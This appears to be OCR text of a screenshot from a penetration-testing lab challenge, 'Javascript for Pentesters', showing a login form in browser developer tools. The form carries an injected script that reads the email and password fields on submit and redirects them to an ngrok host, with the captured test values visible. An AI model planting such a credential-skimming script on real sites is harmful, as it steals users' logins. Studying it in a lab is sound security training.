 Challenge 3: Javascript for Pentesters
Please sign in
admin@fwhibbit.com
●●●●●
Remember me
Sign in
Network Style Editor Performance Memory Storage Accessibility Application
3 ✕
85 <input type="text" value="" class="input-block-level" placeholder="Email address" name="email">
86 <input type="password" class="input-block-level" placeholder="Password" name="password">
87 <label class="checkbox">
88 <input type="checkbox" value="remember-me" name="DoesThisMatter"> Remember me
89 </label>
90 <button class="btn btn-large btn-primary" type="submit">Sign in</button>
91 </form>
92
93
94 <script>
95 function intercept() {
96 var user = document.forms[0].elements[0].value; user: "admin@fwhibbit.com"
97 var pass = document.forms[0].elements[1].value; pass: "pwned"
98 window.location.replace("http://05c616a2024c.ngrok.io?email=" + user + "&password=" + pass);
99 return false;
100 }
101 document.forms[0].onsubmit = intercept;
102 </script>
103